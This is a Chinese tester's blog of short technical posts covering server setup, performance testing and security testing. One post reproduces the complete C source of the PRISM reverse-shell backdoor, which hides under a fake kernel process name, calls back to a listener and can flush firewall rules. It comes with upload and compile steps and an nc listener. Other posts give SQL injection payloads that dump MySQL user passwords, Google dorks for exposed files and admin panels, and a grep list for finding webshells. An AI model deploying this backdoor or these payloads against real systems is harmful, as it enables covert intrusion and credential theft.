
-
Excel需求导入TD
2014-02-13 15:26:55
很久以前的,整理一下此文档主要解决了excel文档导入到TD的问题,需求和子需求的层次关系也能导入.实TD的帮助也有写,不过是E文.我稍作修改,按自己的操作步骤给写出来,并对难以理解的地方做了解释. -
TD权限简介
2014-02-13 10:29:05
很早写的关于TD权限的介绍,今天整理下,传上来备忘。见附件! -
centos下php-fpm和nginx环境
2014-02-13 09:47:41
1、准备各种软件,php5.0以上的自导fpm,无需单独安装,只需要在编译的时候enable就行。编译安装php./configure --prefix=/usr/local/php --enable-fpm --with-mcrypt --with-zlib --enable-mbstring --disable-pdo --with-curl --disable-debug --with-pic --disable-rpath --enable-inline-optimization --with-bz2 --with-libxml-dir=/usr --enable-xml --with-zlib --enable-sockets --enable-sysvsem --enable-sysvshm --enable-pcntl --enable-mbregex --with-mhash --enable-zip --with-pcre-regex --with-mysql --with-gd --enable-gd-native-ttf --enable-gd-jis-conv --with-freetype-dir=/usr --with-openssl --with-jpeg-dir=/usr --with-png-dir=/usr2、编译安装nginx3、php扩展组件的单独安装,进入php安装程序的ext目录php-5.4.7/ext。举例cd pdo/usr/local/php/bin/phpize./configure --with-php-config=/usr/local/php/bin/php-config --enable-pdo=sharedmakemake install4、php.ini配置修改extension_dir="/usr/local/php/lib/php/extensions/no-debug-non-zts-20100525/"
extension = "memcache.so"
extension = "yaf.so"
extension = "memcached.so"
extension = "redis.so"extension = "pdo_mysql.so"yaf.environ="test"
[yaf]
yaf.use_spl_autoload = "On"5、nginx配置修改vi /usr/local/nginx/conf/nginx.confserver {
listen 80;
server_name 192.168.0.212 localhost;
access_log logs/access.log ;
location / {
root /usr/local/nginx/html;
index index.html index.php;
if ( !-e $request_filename ) {
rewrite ^/(.*) /index.php last;
}
}
location ~.php$ {
root /usr/local/nginx/html;
fastcgi_pass 127.0.0.1:9000;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
error_page 500 502 503 504 /50x.html;
location = /50x.html {
}
}----上段是默认服务器ip访问server {
listen 80;
server_name xx.xx.com;
access_log logs/xx.xx.com.log ;
location / {
root /home/php/wwwFront/develop/application/www;
index index.html index.php;
if ( !-e $request_filename ) {
rewrite ^/(.*) /index.php last;
}
}
location ~.php$ {
root /home/php/bwwwFront/develop/application/www;
fastcgi_pass 127.0.0.1:9000;
fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
include fastcgi_params;
}
error_page 500 502 503 504 /50x.html;
location = /50x.html {
}
}----------虚拟主机配置6、启动php-fpm和nginx:shell#/bin/sh
killall -9 php-fpm
echo "stop php..."
/usr/local/php/sbin/php-fpm
echo "start php"killall -9 nginx
echo "stop nginx"
/usr/local/nginx/sbin/nginx
echo "start nginx"7、测试。在/usr/local/nginx/html写一个php文件,index.php,查看php的相关信息<?php
phpinfo();
?> -
nc反弹shell
2013-08-21 14:54:14
1、 在目标服务上传c文件test.c
2、 编译gcc -DDETACH -DSTATIC -Wall -s -o test test.c
3、 客户端启动nc
4、 执行命令 –lpv 443
C源码如下(
# define REVERSE_HOST "192.168.20.19" // 客户端ip
# define REVERSE_PORT 443 //客户端端口
#define PROCESS_NAME "[pdflush]" //启动的进程名
)
/*
* PRISM v0.5
* Reverse Shell Backdoor
*
* by Andrea Fabrizi
* http://www.andreafabrizi.it/?prism
*
* ICMP packet mode (Default):
* The backdoor waits silently for a specific ICMP packet containing
* the host/port (and a security key) to connect.
*
* STATIC mode
* The backdoor try co connect to the specified host/port (REVERSE_HOST/REVERSE_HOST)
* every n seconds (RESPAWN_DELAY).
*
* How to compile:
* gcc -DDETACH -DSTATIC -Wall -s -o prism prism.c
*
* -DDETACH #Run process in background
* -DSTATIC #Enable STATIC mode
* -DNORENAME #Don't rename process
* -DIPTABLES #Try to flush all iptables rules
*
* payload.bin file example:
* p455w0rD 192.168.0.2 5055
*
* nc -l -p 5055
*
* nemesis icmp -i 8 -c 0 -D 192.168.0.1 -P payload.bin
*
*/
#include <stdio.h>
#include <sys/types.h>
#include <errno.h>
#include <stdlib.h>
#include <string.h>
#include <stdarg.h>
#include <netdb.h>
#include <unistd.h>
#include <ctype.h>
#include <netinet/in.h>
#include <netinet/in_systm.h>
#include <netinet/ip.h>
#include <netinet/ip_icmp.h>
#include <sys/socket.h>
#include <arpa/inet.h>
#include <signal.h>
#ifdef STATIC
# define REVERSE_HOST "192.168.20.19"
# define REVERSE_PORT 443
# define RESPAWN_DELAY 15
#else
# define ICMP_PACKET_SIZE 1024
# define ICMP_KEY "p455w0rD"
#endif
#define VERSION "0.5"
#define MOTD "PRISM v"VERSION" started\n\n# "
#define SHELL "/bin/sh"
#define PROCESS_NAME "[pdflush]"
/*
* Start the reverse shell
*/
void start_reverse_shell(char *bd_ip, unsigned short int bd_port)
{
int sd;
struct sockaddr_in serv_addr;
struct hostent *server;
/* socket() */
sd = socket(AF_INET, SOCK_STREAM, 0);
if (sd < 0)
return;
server = gethostbyname(bd_ip);
if (server == NULL)
return;
bzero((char *) &serv_addr, sizeof(serv_addr));
serv_addr.sin_family = AF_INET;
bcopy((char *)server->h_addr, (char *)&serv_addr.sin_addr.s_addr, server->h_length);
serv_addr.sin_port = htons(bd_port);
/* connect() */
if (connect(sd,(struct sockaddr *)&serv_addr,sizeof(serv_addr)) < 0)
return;
/* motd */
write(sd, MOTD, strlen(MOTD));
/* connect the socket to sdout,stdin and stderr of this process */
dup2(sd, 0);
dup2(sd, 1);
dup2(sd, 2);
/* running the shell */
execl(SHELL, SHELL, (char *)0);
close(sd);
}
/*
* Try to flush all iptables rules
* You can embed here any command you want to be executed from the backdoor :)
*/
#ifdef IPTABLES
void flush_iptables(void)
{
system("iptables -X 2> /dev/null");
system("iptables -F 2> /dev/null");
system("iptables -t nat -F 2> /dev/null");
system("iptables -t nat -X 2> /dev/null");
system("iptables -t mangle -F 2> /dev/null");
system("iptables -t mangle -X 2> /dev/null");
system("iptables -P INPUT ACCEPT 2> /dev/null");
system("iptables -P FORWARD ACCEPT 2> /dev/null");
system("iptables -P OUTPUT ACCEPT 2> /dev/null");
}
#endif
/*
* ICMP packet mode
*/
#ifndef STATIC
void icmp_listen(void)
{
int sockfd,
n,
icmp_key_size;
char buf[ICMP_PACKET_SIZE + 1];
struct icmp *icmp;
struct ip *ip;
icmp_key_size = strlen(ICMP_KEY);
sockfd = socket(AF_INET, SOCK_RAW, IPPROTO_ICMP);
/*
* Waiting for the activation ICMP packet
*/
while (1) {
/* get the icmp packet */
bzero(buf, ICMP_PACKET_SIZE + 1);
n = recv(sockfd, buf, ICMP_PACKET_SIZE,0);
if (n > 0) {
ip = (struct ip *)buf;
icmp = (struct icmp *)(ip + 1);
/* If this is an ICMP_ECHO packet and if the KEY is correct */
if ((icmp->icmp_type == ICMP_ECHO) && (memcmp(icmp->icmp_data,ICMP_KEY, icmp_key_size) == 0)) {
char bd_ip[16];
int bd_port;
bd_port = 0;
bzero(bd_ip, sizeof(bd_ip));
sscanf((char *)(icmp->icmp_data + icmp_key_size + 1), "%15s %d", bd_ip, &bd_port);
if ((bd_port <= 0) || (strlen(bd_ip) < 7))
continue;
/* Starting reverse shell */
if (fork() == 0) {
#ifdef IPTABLES
flush_iptables();
#endif
//printf("->Starting reverse shell (%s:%d)...\n", bd_ip, bd_port);
start_reverse_shell(bd_ip, bd_port);
exit(EXIT_SUCCESS);
}
}
}
}
}
#endif
/*
* main ()
*/
int main(int argc, char *argv[])
{
signal(SIGCLD, SIG_IGN); //Prevent child process from becoming zombie process
chdir("/");
/* If argv is equal to Inf0, some info will be printed
* In this way the "Inf0" string will not be seen in clear text into the binary file :)
*/
if ((argc == 2) && (argv[1][0] == 'I') && (argv[1][1] == 'n') && (argv[1][2] == 'f') && (argv[1][3] == '0')) {
fprintf(stdout, " Version:\t\t%s\n"
,VERSION);
#ifdef STATIC
fprintf(stdout, " Mode:\t\t\tstatic\n"
" Host:\t\t\t%s\n"
" Port:\t\t\t%d\n"
" Respawn Delay:\t\t%d sec\n"
,REVERSE_HOST, REVERSE_PORT, RESPAWN_DELAY);
#else
fprintf(stdout, " Mode:\t\t\ticmp\n"
" Key:\t\t\t%s\n"
,ICMP_KEY);
#endif
#ifndef NORENAME
fprintf(stdout, " Process name:\t\t%s\n", PROCESS_NAME);
#endif
fprintf(stdout, " Shell:\t\t\t%s\n", SHELL);
#ifdef DETACH
fprintf(stdout, " Detach:\t\tYes\n");
#else
fprintf(stdout, " Detach:\t\tNo\n");
#endif
#ifdef IPTABLES
fprintf(stdout, " Flush Iptables:\tYes\n");
#else
fprintf(stdout, " Flush Iptables:\tNo\n");
#endif
exit(EXIT_SUCCESS);
}
#ifndef NORENAME
int i;
/* Renaming the process */
strncpy(argv[0], PROCESS_NAME, strlen(argv[0]));
for (i=1; i<argc; i++)
memset(argv[i],' ', strlen(argv[i]));
#endif
#ifdef DETACH
if (fork() != 0)
exit(EXIT_SUCCESS);
#endif
#ifdef STATIC
while (1) {
#ifdef IPTABLES
flush_iptables();
#endif
/* Starting reverse shell */
if (fork() == 0) {
start_reverse_shell(REVERSE_HOST, REVERSE_PORT);
exit(EXIT_SUCCESS);
}
sleep(RESPAWN_DELAY);
}
#else
/* We need root privilegies to read ICMP packets! */
if (getgid() != 0) {
fprintf(stdout, "I'm not root :(\n");
exit(EXIT_FAILURE);
}
icmp_listen();
#endif
return EXIT_SUCCESS;
}
-
centos上webshell的查找方法
2013-06-14 08:51:25
webshell的一些关键字(eval,shell_exec,passthru,popen,system,cmd,szcmd,post,phpspy)查找方法如下:
find /var/webroot -name “*.php” |xargs grep “eval” |more
find /var/webroot -name “*.php” |xargs grep “shell_exec” |more
find /var/webroot -name “*.php” |xargs grep “passthru” |morefind /var/webroot -name “*.jsp” |xargs grep “popen” |more
find /home -name “*.php”|xargs grep “fsockopen”|more >test.log -
性能测试模型的建立
2013-05-28 10:29:19
1、pv模型根据pv统计和趋势,随机抽查30天的pv图(每天的pv图都差不多),取样24小时,建立pv模型
(上图是0点到24点的的取样)
我们可以看出0点和23点多的pv差不多,5点那样子pv是低谷,所以我们取样48小时(0点到48点)的,然后截取24小时(5点到29点)的波动图,转换成如下图

日均总pv 15251988.5 (根据pv统计算出)
每秒pv=总pv/(24*60*60)/服务器数量
根据定积分(曲线和横坐标之间的面积,小梯形),可以算出占据了80%的pv量的总时间是13小时(11点到24点) ,测试的时候不考虑服务器数量,pv计算公式变成如下
每秒pv=总pv*80%/((24*60*60)*(13/24))
每秒pv=260
2、pv:页面浏览量
page view的缩写。根据pv模型和现有架构,我们对pv概念延伸,系统真实处理的一个http请求即为一个pv。一个页面实际上包含多个http请求。对于接口,一个pv即一个http请求
3、tps:每秒事务数
系统每秒处理的事务数。一个LR测试脚本可能包含多个事务。一个事务可能包含多个http请求。接口的tps即pv。Tps>=260
4、并发
狭义的并发:多个用户同时做同一操作,对某一操作的并发;广义的并发:多个用户同时做不同的操作,对服务器的并发。
并发数的计算:c=每秒pv*t*n
t:连接的持续时间,根据report里的页面加载时间记录,大多是1000多ms,我们这儿取1s
n:页面中的http请求数。对于接口n=1;对于页面中打到cdn的http请求可以忽略,可适度加大并发数,倍量增加。
每秒pv260
计算得出C>=260。即:我们在做并发时,并发数最少要求260
5、cpu资源
性能测试过程中,应用服务器的cpu资源占用率。不超过80%。这个监控可以用Lr或者linux命令
6、内存使用率
性能测试过程中,应用服务器的内存使用率。不超过80%
7、监控指标
1、 lr结果中的平均响应时间(2-5-10)原则,90%的响应时间,tps
2、 应用服务器的cpu和内存使用率
3、 数据库服务器的cpu和内存使用率
4、 测试机的cpu和内存使用率
8、性能测试场景
1、 加入集合点的纯并发场景(并发数260起)
2、 不加集合点,持续压力(总共260vuser,同时加载。持续15251988.5 /3600/260=16.3小时)
9、性能测试策略
1、 测试机和服务器置于同一ip段,最大限度排除网络问题
2、 测试时LR里设置模拟最大带宽
3、 日志开启error级别,测试过程中监控日志
4、 数据库开启满查询日志,测试完后分析是否有慢查询
5、 Userid参数化,每次执行场景换一批userid。
10、性能测试报告
性能测试完成后需要写性能测试报告,报告包含:测试目的,测试地址,测试机和服务器硬件环境,测试设计和策略,测试过程中的问题和修改记录,测试结果以及分析。附性能测试报告。
11、附件性能测试报告模板
-
linux下mount
2013-05-28 09:50:31
mount -t nfs 192.168.0.233:/home/java/photo/data/store/ /data/store/ &把192.168.0.233的/home/java/photo/data/store/目录mount到本机的 /data/store/&表示后台运行机器重启后mount失效。可以加到自启动中vi /etc/rc.d/rc.local 加入mount的命令,保存即可233机器的配置vi /etc/exports/home/java/photo/data/store 192.168.0.*(rw,root_squash,sync)目录----允许挂载的ip----权限,用户192.168.0.*:允许0网段的ip挂载。可以直接*,则表示允许所有ip
修改完后需要重启nfs服务。service nfs restart
-
linux下jboss错误提示
2013-05-28 09:41:51
1、too many open files错误分析:打开的文件数超过限制,linux的链接都是以文件方式打开的。查看连接数 ulimit -n2、Caused by: javax.naming.ServiceUnavailableException: Failed to connect to server localhost:1099
错误分析:1、连不上1099端口,大多数原因是因为启了多个jbossps -aux 查看是否启了多个jboss2、cat /etc/hosts查看hosts文件中的127.0.0.1配置是否正确。那行可以直接注掉 -
安全测试---- Google Hacking
2013-05-28 08:41:15
Google是一款功能强大的搜索引擎,能够根据robots协议抓取互联网上几乎所有页面,其中包括大量账号密码等敏感信息。google hacking其实就是利用google搜索的语法,做一些精准的搜索1、搜索错误的文件后缀搜索内容
说明
site: 域名 inurl:jsp.bak/php.bak
搜索站点中是否存在后缀为jsp.bak或php.bak的文件,即,某些jsp和php的备份文件。
site: 域名 filetype:sql
搜索站点中是否存在SQL脚本文件
site: 域名 inurl:log
搜索站点中是否存在应用程序日志文件,如ftp日志、oracle日志等
site: 域名 filetype:txt
查找站点中是否有包含敏感信息的txt文件
site: 域名 filetype:conf
查找站点中是否有包含敏感信息的conf文件
2、查找第三方组件或者程序搜索内容
说明
site: 域名 inurl:/fckeditor/
搜索站点是否使用了fckeditor
site: 域名 inurl:ewebeditor
搜索站点是否使用了 eWebEditor
3、搜索错误的配置搜索内容
说明
site: 域名 intitle:”index of /”
搜索站点是否使用了列目录功能
site: 域名 inurl:"examples"
搜索站点中是否存在测试代码
4、搜索管理后台搜索内容
说明
site: 域名 inurl:admin
site: 域名 inurl:login
site: 域名 inurl:manage
site: 域名 inurl:system
site: 域名 inurl:console
搜索站点是否对外开放了管理后台
google搜索语法说明:
语法 说明 + 搜索结果要求包含两个或者两个以上的关键字 - 逻辑非,减号后是要排除的关键字 “”() 可用来搜索完整的句子,可包括空格 OR(要大写)与| 搜索结果至少包含关键字中的任意一个 intitle与allintitle: 对网页标题栏的关键字查询 inurl与allinurl: 查找网址链接的关键字 site: 搜索结果局限于某个域名下 intext与allintext: 只搜索网页body部分中包含的文字 filetype与ext: 搜索某类文件 link: 搜索所有链接到某个url地址的网页 related: 用来搜索结构内容方面相似的网页 cache: 从google缓存中搜索 info: 显示与某链接相关的一系列搜索 -
centos下apache,php环境搭建
2013-05-28 08:11:33
注:安装过程:tar zxvf *****.tar.gz make make install。以下省略了make的过程,1、安装apachehttpd-2.0.63.tar.gz./configure --prefix=/usr/local/apache2 --enable-module=alias --enable-module=most --enable-module=vhost_alias --enable-shared=vhost_alias --enable-module=so --enable-shared=max --with-included-apr2、安装ncurses-5.6.tar.gz./configure --prefix=/usr --with-share --without-debug3、安装zlib-1.2.3.tar.gz安装64bit的时候会报如下错误
/usr/bin/ld: /usr/local/lib/libz.a(compress.o): relocation R_X86_64_32 against `a local symbol' can not be used when making a shared object; recompile with -fPIC
/usr/local/lib/libz.a: could not read symbols: Bad value
collect2: ld returned 1 exit status
make: *** [libphp5.la] 错误 1
解决方法
第一步:安装zlib基本库:yum install zlib*
第二部:更新zlib库:yum update zlib*
第三步:#cd zlib-xxx/ #./configure
第四步:config后修改Makefile文件
找到
CFLAGS= -DUSE_MMAP
修改为 CFLAGS=-O3 -DUSE_MMAP -fPIC
第五步:make && make install
其中第三步和第四步也可以由下面一步代替
或者使用以下选项进行编译
CFLAGS="-O3 -DUSE_MMAP -fPIC" ./configure4、安装libpng-1.2.41.tar.gz
./configure --prefix=/usr/local/libpng
vi Makefile
找到CFLAGS= -g –O2后面加上 -fPIC (这里是关键)有时不需要
make
make install如果报如下错误
configure: error: zlib not installed
解决方法
export LDFLAGS="-L/usr/local/zlib/lib"
export CPPFLAGS="-I/usr/local/zlib/include"5、安装ttf ( ttf 是字体的支持 )
tar zxvf freetype-2.3.5.tar.gz
cd freetype-2.3.5
./configure --prefix=/usr/local/freetype6、安装JPEG6
tar zxvf jpegsrc.v6b.tar.gz
cd jpeg-6b/
mkdir -pv /usr/local/libjpeg/{,bin,lib,include,man/man1,man1}
./configure --prefix=/usr/local/libjpeg --enable-shared --enable-static
make
make install64bit 安装时会报如下错,
./libtool --mode=compile gcc -O2 -I. -c ./jcapimin.c
make: ./libtool: Command not found
make: *** [jcapimin.lo] Error 127
解决方法如下
cp /usr/share/libtool/config.sub .
cp /usr/share/libtool/config.guess .
./configure --enable-shared --enable-static
make
mkdir -p /usr/local/man/man1
make install7、安装 libxml2
tar zxvf libxml2-2.6.31.tar.gz
cd libxml2-2.6.31
./configure --prefix=/usr/local/libxml2
make
make install
cp xml2-config /usr/bin/8、安装 libmcrypt-2.5.7.tar.gz
tar zxvf libmcrypt-2.5.7.tar.gz
cd libmcrypt-2.5.7
./configure9、安装Fontconfig
tar zxvf fontconfig-2.4.2.tar.gz
cd fontconfig-2.4.2
./configure --prefix=/usr/local/fontconfig --with-freetype-config=/usr/local/freetype/bin/freetype-config --with-expat-lib=/usr/lib64
make
make install
( find / -type f -name 'pkg-config'
/usr/bin/pkg-config
export PKG_CONFIG=/usr/bin/pkg-config) (设置环境变量,路径为find的路径)如果是64bit的话,需要加上--with-expat-lib=/usr/lib6410、安装gettexttar zxvf gettext-1.05.tar.gz
cd gettext-1.05
perl Makefile.PL
make
make test
make install11、安装GD库
yum install -y libtool-ltdl*
tar zxvf gd-2.0.35.tar.gz
cd gd-2.0.35
./configure --prefix=/usr/local/libgd --with-png=/usr/local/libpng --with-fr --enable-m4_pattern_allow12、安装freetds
tar zxvf freetds-0.82.tar.gz
cd freetds-0.82
./configure --prefix=/usr/local/freetds --with-tdsver=7.2 --enable-msdblib
make
make install
touch /usr/local/freetds/include/tds.h
touch /usr/local/freetds/lib/libtds.a13、安装mhash
tar zxvf mhash-0.9.9.tar.gz
cd mhash-0.9.9
./configure14、安装libmcrypt
wget http://downloads.sourceforge.net/project/mcrypt/Libmcrypt/2.5.8/libmcrypt-2.5.8.tar.gz?use_mirror=nchc
tar zxvf libmcrypt-2.5.8.tar.gz
cd libmcrypt-2.5.8
./configure --prefix=/usr/local/libmcrypt
make
make install
ln -s /usr/local/libmcrypt/bin/libmcrypt-config /usr/local/bin/15、安装mcrypt
wget http://downloads.sourceforge.net/project/mcrypt/MCrypt/2.6.8/mcrypt-2.6.8.tar.gz?use_mirror=nchc
tar zxvf mcrypt-2.6.8.tar.gz
cd mcrypt-2.6.8
LD_LIBRARY_PATH=/usr/local/lib ./configure --prefix=/usr/local/mcrypt16、检测openssl ,这个安装需要慎重,否则会运行不了openssl version
OpenSSL 0.9.8e 23 Feb 2007(已经有,不用安装)17、编译安装MySQL 5.0.45
/usr/sbin/groupadd mysql
/usr/sbin/useradd -g mysql mysql
tar zxvf mysql-5.0.45.tar.gz
cd mysql-5.0.45
./configure --prefix=/usr/local/mysql/ --without-debug --with-unix-socket-path=/tmp/mysql.sock --with-client-ldflags=-all-static --with-mysqld-ldflags=-all-static --enable-assembler --with-extra-charsets=gbk,gb2312,utf8 --with-pthread --enable-thread-safe-client
make && make install
chmod +w /usr/local/mysql
chown -R mysql:mysql /usr/local/mysql
cp support-files/my-medium.cnf /usr/local/mysql/my.cnf
附:以下为附加步骤,如果你想在这台服务器上运行MySQL数据库,则执行以下两步。如果你只是希望让PHP支持MySQL扩展库,能够连接其他服务器上的MySQL数据库,那么,以下两步无需执行。
①、以mysql用户帐号的身份建立数据表:
/usr/local/mysql/bin/mysql_install_db --defaults-file=/usr/local/mysql/my.cnf --basedir=/usr/local/mysql --datadir=/usr/local/mysql/data --user=mysql --pid-file=/usr/local/mysql/mysql.pid --skip-locking --port=3306 --socket=/tmp/mysql.sock
②、启动MySQL(最后的&表示在后台运行)
/bin/sh /usr/local/mysql/bin/mysqld_safe --defaults-file=/usr/local/mysql/my.cnf &18、安装PHP
tar zxvf php-5.2.8.tar.gz
cd php-5.2.8
./configure --prefix=/usr/local/php5 --with-apxs2=/usr/local/apache2/bin/apxs --with-mysql=/usr/local/mysql --with-gd=/usr/local/libgd --enable-gd-native-ttf --with-ttf --enable-gd-jis-conv --with-freetype-dir=/usr/local/freetype --with-jpeg-dir=/usr/local/libjpeg --with-png-dir=/usr/local/libpng --with-libxml-dir=/usr/local/libxml2 --with-zlib-dir=/usr/local/zlib --enable-xml --enable-mbstring --enable-sockets --with-mssql=/usr/local/freetds/ --with-curl=/usr/local/curl --with-mcrypt=/usr/local/mcrypt/ --with-openssl
make
make install
vi ~/.bashrc
加入export PATH="$PATH:/usr/local/php5/bin"cp php.ini-dist /usr/local/php5/lib/php.ini
优化设置
# vi /usr/local/php5/lib/php.ini
;default_charset = "iso-8859-1"
在这行下面加一行
default_charset = "gbk"max_execution_time = 30 ; // 改为600 (增加处理脚本的时间限制)
max_input_time = 600 ; //最大输出时间600秒
memory_limit = 8M ; //改为40M (这样才能发10M的附件)
register_global =On
post_max_size = 2M ; //php可接受的 post 方法大小 2M
file_uploads = On ; //允许上载文件
upload_max_filesize = 2M ; //最大上载文件2M
session.auto_start = 1 ; //session自动启动
编辑apache配置文件
修改如下
1、添加如下二行
AddType application/x-httpd-php .php
AddType application/x-httpd-php-source .phps2、定位至DirectoryIndex index.html
修改为:
DirectoryIndex index.php index.html
19、安装php-soap
cd php-5.2.17/ext/soap/
/usr/local/php5/bin/phpize
./configure --with-php-config=/usr/local/php5/bin/php-config --enable-soap
make
make install
vim /usr/local/php5/lib/php.ini
查找extension_dir = "./"
修改为
extension_dir = "/usr/local/php5/lib/php/extensions/"
并添加一行
extension="no-debug-zts-20060613/soap.so" (注意此处的路径,安装成功后会有提示)
重启apache20、安装 memcache
tar zxf memcache-2.2.5.tgz
cd memcache-2.2.5
/usr/local/php5/bin/phpize
./configure --enable-memcache=/usr/local/memcached --with-php-config=/usr/local/php5/bin/php-config --with-apxs2=/usr/local/apache2/bin/apxs
make && make installvim /usr/local/php5/lib/php.ini
extension_dir = "./"
修改为
extension_dir = "/usr/local/php5/lib/php/extensions/"
/usr/local/php5/lib/php/extensions/no-debug-non-zts-20060613/
并添加一行
extension="no-debug-zts-20060613/memcache.so"(注意此处的路径,安装成功后会有提示)21、安装APC
tar zxvf APC-3.1.6.tgz
cd APC-3.1.6
/usr/local/php5/bin/phpize
./configure --enable-apc --enable-apc-mmap --with-apxs=/usr/local/apache2/bin/apxs --with-php-config=/usr/local/php5/bin/php-config
make
make install
安装完后会有类似这样的提示:
Installing shared extensions: /usr/local/php5/lib/php/extensions/no-debug-non-zts-20060613/
把这个记住,然后修改php.ini
vim /usr/local/php5/lib/php.ini
在末尾添加
extension=/usr/local/php5/lib/php/extensions/no-debug-non-zts-20060613/apc.so
apc.enabled = 1
apc.cache_by_default = on
apc.shm_segments = 1
apc.shm_size = 128
apc.ttl = 36000
apc.user_ttl = 36000
apc.num_files_hint = 0
apc.write_lock = On
然后重启apacheapc.cache_by_default = On
是否默认对所有文件启用缓冲。 若设为Off并与以加号开头的apc.filters指令一起用,则文件仅在匹配过滤器时才被缓存
apc.enabled = On
是否启用APC,如果APC被静态编译进PHP又想禁用它,这是唯一的办法。
pc.filters =
一个以逗号分隔的POSIX扩展正则表达式列表。
如果源文件名与任意一个模式匹配,则该文件不被缓存。
注意,用来匹配的文件名是传递给include/require的文件名,而不是绝对路径。
如果正则表达式的第一个字符是"+"则意味着任何匹配表达式的文件会被缓存,如果第一个字符是"-"则任何匹配项都不会被缓存。"-"是默认值,可以省略掉。
apc.ttl = 0
缓存条目在缓冲区中允许逗留的秒数。0 表示永不超时。建议值为7200~36000。设为 0 意味着缓冲区有可能被旧的缓存条目填满,从而导致无法缓存新条目。
apc.user_ttl = 0
类似于apc.ttl,只是针对每个用户而言,建议值为7200~36000。
apc.gc_ttl = 3600
缓存条目在垃圾回收表中能够存在的秒数
此值提供了一个安全措施,即使一个服务器进程在执行缓存的源文件时崩溃, 中.国.站长站
而且该源文件已经被修改,为旧版本分配的内存也不会被回收,直到达到此TTL值为止。设为零将禁用此特性。
pc.max_file_size = 1M
禁止大于此尺寸的文件被缓存。
apc.num_files_hint = 1000
Web服务器上可能被包含或被请求的不同源文件的大致数量(建议值为1024~4096)。
如果你不能确定,则设为 0 ;此设定主要用于拥有数千个源文件的站点。
apc.shm_segments = 1
为编译器缓冲区分配的共享内存块数量(建议值为1)。
如果APC耗尽了共享内存,并且已将apc.shm_size指令设为系统允许的最大值,你可以尝试增大此值。
apc.shm_size = 30
每个共享内存块的大小(以MB为单位,建议值为128~256)。
有些系统(包括大多数BSD变种)默认的共享内存块大小非常少。
apc.write_lock = On
是否启用写入锁。
在非常繁忙的服务器上,无论是启动服务还是修改文件,都可能由于多个进程企图同时缓存一个文件而导致竞争条件
启用该指令可以避免竞争条件的出现。测试
vi test.php 放到apache的目录下
<?
phpinfo();
?>22、/usr/local/php5/bin/phpize
如果执行这个没有生成configure文件,则需要安装m4和autoconf。直接yum install即可安装过程中可能还需要的一些必要支持:gcc curl等,编译时会有提示的。23、apache module的单独安装(apache的配置文件里需要加载单独安装的module)cd /opt/apache/modules/mappers (apache解压后的路径)/usr/local/apache2/bin/apxs -i -a -c mod_rewrite.c (rewrite支持)/usr/local/apache2/bin/apxs -i -a -c mod_proxy.c proxy_util.c/usr/local/apache2/bin/apxs -i -a -c proxy_http.c proxy_util.c (代理)24、安装svn客户端cd subversion-1.6.1./configure --prefix=/usr/local/subversionsvn1.6.1与apache2不兼容。解决办法是先停止apache,mv /usr/local/apache2 /usr/local/a ,然后再安装svn,svn安装成功后 mv /usr/local/a /usr/local/apache2 即可。 -
sql语句压力测试小工具------super-smack
2012-12-03 10:59:38
linux下应用的小工具。安装(configure,make,make install)就不说了安装完后,目录里的select-key.smack cp到/test/mysql然后vi /test/mysql/select-key.smack 编辑文件,把其中的数据库连接配置改成自己的就行super-smack -d mysql select-key.smack 1 10-d 数据库类型1 一个用户10 10次结果connect: max=0ms min=-1ms avg= 5ms from 1 clients
Query_type num_queries max_time min_time q_per_s
select_index 10 0 0 1644.20q_per_s:每秒查询次数,越大越好 -
手工注入mysql笔记
2012-11-30 10:47:34
让开发同事帮忙写了个页面,没有防止sql注入的。用来学习手工sql注入用到的一些函数和方法,其实就是个验证并记录的过程1、判断是否存在注入点http://192.168.0.226/inputTest/info.jsp?userid=1 and 1=1 正常执行,页面有结果http://192.168.0.226/inputTest/info.jsp?userid=1 and 1=2 页面没有结果http://192.168.0.226/inputTest/info.jsp?userid=1 and 页面异常,从异常信息可以看出是mysql数据库2、判断数据库类型http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0,@@versionhttp://192.168.0.226/inputTest/info.jsp?userid=1 union select 0,version()3、判断字段数量http://192.168.0.226/inputTest/info.jsp?userid=1 order by 9 页面异常,可以看出没有字段9,继续减小数字http://192.168.0.226/inputTest/info.jsp?userid=1 order by 2 页面正常输出,说明有2个字段http://192.168.0.226/inputTest/info.jsp?userid=1 union select 1,2 页面正常输出4、查询当前数据库名称http://192.168.0.226/inputTest/info.jsp?userid=1 union select 1,2,database() 页面异常,因为只有2个字段http://192.168.0.226/inputTest/info.jsp?userid=1 union select 1,database() 正常输出,最后的显示是数据库名 (test)http://192.168.0.226/inputTest/info.jsp?userid=1 union select 1,concat(database()) 正常输出,最后的显示是数据库名5、查服务器操作系统http://192.168.0.226/inputTest/info.jsp?userid=1 union select 1,@@version_compile_oshttp://192.168.0.226/inputTest/info.jsp?userid=1 union all select 1,@@global.version_compile_os from mysql.user6、查询数据库版本和用户查询版本可用version() 或者@@version查询用户可用user()或System_user()或Session_user()或Current_user()http://192.168.0.226/inputTest/info.jsp?userid=1 union all select user(),version()7、查询数据库路径http://192.168.0.226/inputTest/info.jsp?userid=1 union all select 1,@@basedir8、查用户和密码http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0,group_concat(user,0x3a,password) from mysql.user0x3a:分割作用9、查询所有库名和表名http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0,group_concat(table_schema,0x3a,table_name) from information_schema.tables详细情况请查看information_schema库10、查看当前库的所有表名http://192.168.0.226/inputTest/info.jsp?userid=1 union select 0, group_concat(table_name) from information_schema.tables where 